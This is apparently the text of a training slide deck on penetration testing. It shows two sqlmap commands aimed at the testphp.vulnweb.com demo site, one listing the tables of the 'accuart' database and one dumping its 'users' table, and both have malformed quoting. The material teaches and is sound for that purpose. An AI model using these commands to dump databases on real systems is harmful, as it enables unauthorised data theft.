




Essential Penetration Testing Commands
sqlmap -u " http://testphp.vulnweb.com/artist.php?artist=1"-D accuart -tables
Enumerates tables within the "accuart" database, given a vulnerable URL. This helps in discovering database structure.
sqlmap -u " http://testphp.vulnweb.com"artist.php?artist=1"-D accuart -T users -dump
Dumps all entries from the "users" table within the "accuart" database, given a vulnerable URL. This command extracts data from the target.

Slide 13

Thank You

